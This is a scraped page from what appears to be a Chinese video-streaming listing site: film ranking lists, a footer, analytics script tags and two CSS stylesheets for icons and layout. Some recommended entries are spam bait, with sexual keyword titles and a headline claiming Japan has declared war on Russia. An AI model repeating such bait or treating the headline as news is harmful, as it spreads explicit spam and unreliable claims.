		<a class="m-thumb stui-vodlist__thumb lazyload" href="http://smtp.aoguanyq.com/weihu/102369.html" title="&#25197;&#35745;&#26434;&#29260;&#20891;&#22269;&#35821;" data-original="https://pic.huishij.com/upload/vod/20240226-1/76cb06e40b295fb12436f5a98dea7d46.jpg"></a>
	</div>	
	<div class="detail detail-side">
		<h4 class="title"><a href="http://smtp.aoguanyq.com/weihu/102369.html"><i class="icon iconfont icon-more text-muted pull-right"></i> &#25197;&#35745;&#26434;&#29260;&#20891;&#22269;&#35821;</a></h4>		
		
		<p class="font-12"><span class="text-muted">&#31867;&#22411;：</span>&#21160;&#20316; <span class="text-muted">&#22320;&#21306;：</span>&#20013;&#22269;&#39321;&#28207;</p>		
		<p class="font-12 margin-0"><span class="text-muted">&#20027;&#28436;：</span>&#38669;&#32768;&#33391;,&#24800;&#33521;&#32418;,&#21016;&#22025;</p>
	</div>	
	
</li>
							</ul>
			
			<ul class="stui-vodlist__rank col-pd clearfix">
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95706.html" title="A&#35745;&#21010;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge badge-first">1</span>A&#35745;&#21010;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95705.html" title="007&#20043;&#20320;&#27515;&#25105;&#27963;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge badge-second">2</span>007&#20043;&#20320;&#27515;&#25105;&#27963;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95704.html" title="&#19971;&#20384;&#20116;&#20041;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge badge-third">3</span>&#19971;&#20384;&#20116;&#20041;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95700.html" title="51&#21306;&#20384;&#30423;&#22242;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">4</span>51&#21306;&#20384;&#30423;&#22242;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95697.html" title="24&#23567;&#26102;：&#26411;&#36335;&#37325;&#29983;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">5</span>24&#23567;&#26102;：&#26411;&#36335;&#37325;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95694.html" title="007&#20043;&#37329;&#26538;&#20154;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">6</span>007&#20043;&#37329;&#26538;&#20154;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95693.html" title="007&#20043;&#26368;&#39640;&#26426;&#23494;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">7</span>007&#20043;&#26368;&#39640;&#26426;&#23494;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95666.html" title="&#40657;&#26263;&#22612;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">8</span>&#40657;&#26263;&#22612;</a>
</li>		
								<li>
	<a href="http://smtp.aoguanyq.com/weihu/95659.html" title="&#38712;&#20027;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">9</span>&#38712;&#20027;</a>
</li>		
							</ul>
					</div>
		
	</div>
</div>
				<div class="stui-pannel stui-pannel-bg clearfix">
                    <div class="stui-pannel-box">
                        <div class="stui-pannel_hd">
                            <div class="stui-pannel__head clearfix"><a class="more text-muted pull-right"
                                    href="http://smtp.aoguanyq.com/topic.html">&#26356;&#22810;<i class="icon iconfont icon-more"></i></a>
                                <h3 class="title"><img src="/template/default12/template/mb13/statics/icon/icon_5.png" />&#25512;&#33616;&#19987;&#39064;</h3>
                            </div>
<div class="stui-pannel_bd">
	<ul class="stui-vodlist__media active col-pd clearfix">
				<li >
	
	<div class="thumb">
		<a class="m-thumb stui-vodlist__thumb lazyload" href="http://smtp.aoguanyq.com/weihu/519101.html" title="&#39118;&#20013;&#26377;&#26421;&#38632;&#20570;&#30340;&#20113;" data-original="/upload/vod/20240223-28/2e3504a2046f415dbba1a8d61229282c.jpg"></a>
	</div>	
	<div class="detail detail-side">
		<h4 class="title"><a href="http://smtp.aoguanyq.com/weihu/519101.html"><i class="icon iconfont icon-more text-muted pull-right"></i> &#39118;&#20013;&#26377;&#26421;&#38632;&#20570;&#30340;&#20113;</a></h4>		
		
		<p class="font-12"><span class="text-muted">&#31867;&#22411;：</span>&#21160;&#20316; <span class="text-muted">&#22320;&#21306;：</span>&#32654;&#22269;</p>		
		<p class="font-12 margin-0"><span class="text-muted">&#20027;&#28436;：</span>&#32599;&#20271;&#29305;·&#24503;&#23612;&#32599;,&#32422;&#32752;</p>
	</div>	
	
</li>
			</ul>
	<ul class="stui-vodlist__rank col-pd clearfix">
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519101.html" title="&#39118;&#20013;&#26377;&#26421;&#38632;&#20570;&#30340;&#20113;">
		<span class="text-muted pull-right hidden-md">
			&#27491;&#29255;		</span>
		<span class="badge badge-first">1</span>&#39118;&#20013;&#26377;&#26421;&#38632;&#20570;&#30340;&#20113;</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519100.html" title="&#29240;&#30340;&#27604;&#32769;&#20844;&#22823;&#20004;&#20493;&#20799;&#23219;&#21483;&#20160;&#20040;&#21602;">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge badge-second">2</span>&#29240;&#30340;&#27604;&#32769;&#20844;&#22823;&#20004;&#20493;</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519099.html" title="ro89">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge badge-third">3</span>ro89</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519098.html" title="&#25554;&#26354;&#30340;&#30171;&#19977;&#21313;&#20998;&#38047;&#35270;&#39057;">
		<span class="text-muted pull-right hidden-md">
			&#26356;&#26032;HD&#22269;&#35821;		</span>
		<span class="badge">4</span>&#25554;&#26354;&#30340;&#30171;&#19977;&#21313;&#20998;&#38047;</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519097.html" title="&#26420;&#35799;&#22925;&#22823;&#23610;&#24230;&#24433;&#29255;&#26080;&#21024;&#20943;&#22312;&#32447;">
		<span class="text-muted pull-right hidden-md">
			&#36229;&#28165;		</span>
		<span class="badge">5</span>&#26420;&#35799;&#22925;&#22823;&#23610;&#24230;&#24433;&#29255;</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519096.html" title="&#27431;&#32654;&#33394;&#22270;30p">
		<span class="text-muted pull-right hidden-md">
			HD&#22269;&#35821;		</span>
		<span class="badge">6</span>&#27431;&#32654;&#33394;&#22270;30p</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519095.html" title="&#31070;&#21307;&#20061;&#23567;&#22992;&#22312;&#32447;&#35266;&#30475;&#20840;&#38598;&#20813;&#36153;&#25773;&#25918;">
		<span class="text-muted pull-right hidden-md">
			&#27491;&#29255;		</span>
		<span class="badge">7</span>&#31070;&#21307;&#20061;&#23567;&#22992;&#22312;&#32447;&#35266;</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519094.html" title="&#21521;&#24448;&#30340;&#29983;&#27963;&#31532;&#19977;&#23395;">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">8</span>&#21521;&#24448;&#30340;&#29983;&#27963;&#31532;&#19977;&#23395;</a>
</li>		
				<li>
	<a href="http://smtp.aoguanyq.com/weihu/519093.html" title="&#26085;&#26412;&#27491;&#24335;&#21521;&#20420;&#32599;&#26031;&#23459;&#25112;">
		<span class="text-muted pull-right hidden-md">
			HD		</span>
		<span class="badge">9</span>&#26085;&#26412;&#27491;&#24335;&#21521;&#20420;&#32599;&#26031;</a>
</li>		
			</ul>	
</div>
                        </div>
                        <div class="stui-pannel_bd">
                            <ul class="stui-vodlist clearfix"></ul>
                        </div>
                    </div>
                </div>
			</div>
        </div>
    </div>
	
    <script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		}
    </script>
	
	<div class="container">
    <div class="row">
        <div class="stui-foot clearfix">
            <div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2009-2022
                smtp.aoguanyq.com Inc. All Rights Reserved. <a href="/" target="_blank">[&#22885;&#20896;&#22312;&#32447;]</a><br>&#32852;&#31995;&#37038;&#31665;：<a
                    href="mailto:smtp.aoguanyq.com@gmail.com">smtp.aoguanyq.com@gmail.com</a></div>
            <p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
            <p class="text-muted text-center visible-xs">Copyright ©2022</p>
        </div>
    </div>
</div>
<ul class="stui-extra clearfix">
    <li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i
                class="icon iconfont icon-less"></i></a></li>
    <li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li>
    <li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
    </li>
    <li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span>
        <div class="sideslip">
            <div class="col-pd text-center">
                <p id="qrcode"></p>
                <p class="margin-0">&#25195;&#30721;&#29992;&#25163;&#26426;&#35775;&#38382;</p>
            </div>
        </div>
    </li>
    <li><a href="http://aoguanyq.com"><i class="icon iconfont icon-comments"></i></a></li>
</ul>
<script rel="nofollow" type="text/javascript">(function(){let tj_el=document.createElement('script');tj_el.type='text/javascript';tj_el.charset='utf-8';tj_el.async=true;let tj_body=document.getElementsByTagName('body')[0];tj_body.appendChild(tj_el);tj_el.src=''})();</script><script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281413352"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/font/iconfont.css
body_size: 13429
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1513950066096'); /* IE9*/
  src: url('iconfont.eot?t=1513950066096#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1513950066096') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1513950066096#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-favorites:before { content: "\e7ce"; }



--- FILE ---
content_type: text/css
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/css/stui_block.css
body_size: 7030
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "å¾®è½¯é›…é»‘", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

/*.thumb.sitename_logo{font-size: 29px;line-height: 32px;text-align: center;position: absolute;background: #000;height: 81%;margin-top: 0px;padding: 70px 16px;z-index: 9;*/
/*}*/


@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; 
/*background: url(../img/load.gif) no-repeat; */
background-position: 50% 50%; background-size: cover;
}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
